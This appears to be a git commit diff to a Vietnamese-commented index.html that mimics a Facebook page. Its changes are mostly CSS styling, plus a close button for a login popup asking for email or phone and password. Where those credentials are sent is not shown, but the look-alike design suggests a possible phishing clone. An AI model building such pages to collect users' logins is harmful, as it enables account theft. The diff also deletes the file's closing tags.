


==== commit 0fe3adf5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,7 +25,7 @@
         }
         body {
             background-color: #F0F2F5;
-            color: #1C1E21; /* Đồng bộ với Facebook */
+            color: #1C1E21;
         }
         .container {
             width: 100%;
@@ -37,9 +37,10 @@
             display: flex;
             justify-content: space-between;
             align-items: center;
-            background-color: #FFFFFF;
+            background: linear-gradient(to bottom, #FFFFFF, #F7F8FA); /* Gradient header */
+            border-bottom: 1px solid #DADDE1; /* Viền dưới */
             padding: 10px 15px;
-            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08); /* Bóng đổ nhẹ */
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
             height: 56px;
             position: sticky;
             top: 0;
@@ -55,6 +56,10 @@
             width: 24px;
             height: 24px;
             transition: transform 0.2s;
+        }
+        .header .back-section img {
+            width: 32px; /* Logo lớn hơn */
+            height: 32px;
         }
         .header .icon:hover {
             transform: scale(1.2);
@@ -115,7 +120,7 @@
             background-color: #FFFFFF;
             padding: 0 16px 16px;
             text-align: left;
-            border-radius: 10px; /* Bo tròn */
+            border-radius: 10px;
         }
         .page-info .name {
             font-size: 32px;
@@ -143,9 +148,10 @@
             transform: rotate(-45deg);
         }
         .page-info .stats, .page-info .description {
-            color: #65676B; /* Đồng bộ màu phụ */
+            color: #65676B;
             font-size: 15px;
             margin: 4px 0;
+            line-height: 1.3; /* Tối ưu typography */
         }
         .action-buttons {
             display: flex;
@@ -158,7 +164,7 @@
         .action-buttons button {
             padding: 0 16px;
             border: none;
-            border-radius: 10px; /* Bo tròn hơn */
+            border-radius: 10px;
             font-size: 15px;
             font-weight: 600;
             cursor: pointer;
@@ -177,7 +183,7 @@
             transform: translateY(-2px);
         }
         .action-buttons .message {
-            background: linear-gradient(to bottom, #1877F2, #166FE5); /* Gradient */
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
             color: #FFFFFF;
         }
         .action-buttons .message i, .action-buttons .like i, .action-buttons .share i {
@@ -263,9 +269,10 @@
             object-fit: cover;
             border-radius: 10px;
             cursor: pointer;
+            transition: transform 0.2s;
         }
         .album-section .album img:hover {
-            opacity: 0.9;
+            transform: scale(1.05);
         }
         .main-content {
             padding: 0 16px;
@@ -425,7 +432,7 @@
             font-size: 14px;
             color: #1C1E21;
             margin-bottom: 8px;
-            line-height: 1.4;
+            line-height: 1.3;
         }
         .post .image-gallery {
             display: grid;
@@ -439,6 +446,10 @@
             border-radius: 10px;
             object-fit: cover;
             aspect-ratio: 1;
+            transition: transform 0.2s;
+        }
+        .post .image-gallery img:hover {
+            transform: scale(1.05); /* Phóng to khi hover */
         }
         .post .image-gallery .more-images {
             position: relative;
@@ -502,18 +513,19 @@
             color: #1877F2;
         }
         .comments {
-            font-size: 13px;
+            font-size: 12px; /* Tối ưu typography */
             color: #1C1E21;
             margin-top: 8px;
             padding-top: 8px;
             border-top: 1px solid #CED0D4;
             max-height: 300px;
             overflow-y: auto;
+            line-height: 1.3;
         }
         .comments .comment-item {
             display: flex;
             align-items: center;
-            margin-bottom: 5px;
+            margin-bottom: 8px;
         }
         .comments .comment-item img {
             width: 16px;
@@ -582,19 +594,33 @@
         }
         .popup {
             display: none;
-            position: fixed;
+            position: relative; /* Để đặt nút X */
             top: 50%;
             left: 50%;
             transform: translate(-50%, -50%);
             background: #fff;
             padding: 16px;
-            border-radius: 12px; /* Bo tròn hơn */
-            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1); /* Bóng đổ mềm */
+            border-radius: 12px;
+            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
             text-align: center;
             z-index: 1001;
             max-width: 320px;
             width: 90%;
             animation: fadeIn 0.3s ease-in;
+        }
+        .popup .close-btn {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            background: none;
+            border: none;
+            font-size: 18px;
+            color: #65676B;
+            cursor: pointer;
+            transition: color 0.2s;
+        }
+        .popup .close-btn:hover {
+            color: #1877F2;
         }
         @keyframes fadeIn {
             from { opacity: 0; transform: translate(-50%, -60%); }
@@ -705,7 +731,7 @@
             font-size: 15px;
             color: #1C1E21;
             margin: 8px 0;
-            line-height: 1.4;
+            line-height: 1.3;
         }
         .about-section p strong {
             font-weight: 600;
@@ -819,6 +845,7 @@
             font-size: 14px;
             color: #65676B;
             margin: 4px 0;
+            line-height: 1.3;
         }
         .about-subsection {
             margin-bottom: 16px;
@@ -828,6 +855,10 @@
             font-weight: 600;
             margin-bottom: 8px;
         }
+        /* Sidebar mobile */
+        .sidebar-toggle {
+            display: none;
+        }
         @media (max-width: 767px) {
             .container {
                 width: 100%;
@@ -864,14 +895,45 @@
             .sidebar, .posts {
                 max-width: 100%;
             }
-            .post .image-gallery {
-                grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
-            }
-            .videos-section .video-list {
-                grid-template-columns: 1fr;
-            }
-            .reels-section .video-list {
-                flex-direction: row;
+            .sidebar {
+                display: none;
+                position: fixed;
+                top: 56px;
+                right: 0;
+                width: 250px;
+                height: 100%;
+                background: #FFFFFF;
+                box-shadow: -2px 0 8px rgba(0, 0, 0, 0.1);
+                z-index: 99;
+                padding: 16px;
+                transform: translateX(100%);
+                transition: transform 0.3s;
+            }
+            .sidebar.active {
+                display: block;
+                transform: translateX(0);
+            }
+            .sidebar-toggle {
+                display: block;
+                position: fixed;
+                top: 60px;
+                right: 16px;
+                background: #1877F2;
+                color: #FFFFFF;
+                border: none;
+                border-radius: 50%;
+                width: 40px;
+                height: 40px;
+                cursor: pointer;
+                z-index: 100;
+                font-size: 20px;
+            }
+            .post .image-gallery:has(> img:nth-child(3)) {
+                grid-template-columns: 1fr; /* 1 cột cho ≥3 ảnh */
+            }
+            .post .image-gallery img {
+                aspect-ratio: auto;
+                max-height: 300px;
             }
             .header .search-bar {
                 display: none;
@@ -886,6 +948,9 @@
     </style>
 </head>
 <body>
+    <!-- Sidebar Toggle Button -->
+    <button class="sidebar-toggle" onclick="toggleSidebar()"><i class="fas fa-bars"></i></button>
+
     <div class="container">
         <!-- Header -->
         <div class="header">
@@ -1512,6 +1577,7 @@
         <!-- Login Popup -->
         <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
         <div id="loginPopup" class="popup">
+            <button class="close-btn" onclick="hideLoginPopup()"><i class="fas fa-times"></i></button>
             <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
             <input type="password" id="password" placeholder="Mật khẩu">
             <button class="btn-login" onclick="login()">Đăng nhập</button>
@@ -1579,13 +1645,9 @@
             if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
                 document.querySelector('.posts').style.maxWidth = '100%';
                 document.querySelector('.sidebar').style.display = 'none';
+                document.querySelector('.sidebar').classList.remove('active');
             } else {
                 document.querySelector('.posts').style.maxWidth = '580px';
                 document.querySelector('.sidebar').style.display = 'block';
             }
         }
-
-        showTab('posts-tab');
-    </script>
-</body>
-</html>

